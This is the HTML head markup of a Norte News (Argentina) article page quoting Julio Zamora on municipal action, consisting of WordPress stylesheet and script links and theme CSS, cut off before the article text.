

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/julio-zamora-como-estado-municipal-tenemos-trabajar-para-revertir-esta-situacion/
body_size: 27796
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Julio Zamora: «Como Estado municipal tenemos trabajar para revertir esta situación» &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fjulio-zamora-como-estado-municipal-tenemos-trabajar-para-revertir-esta-situacion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fjulio-zamora-como-estado-municipal-tenemos-trabajar-para-revertir-esta-situacion%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1769208361&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1769208361&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1769208361&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortenews.com.ar/wp-json/wp/v2/posts/79986" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/julio-zamora-como-estado-municipal-tenemos-trabajar-para-revertir-esta-situacion/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=79986' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper 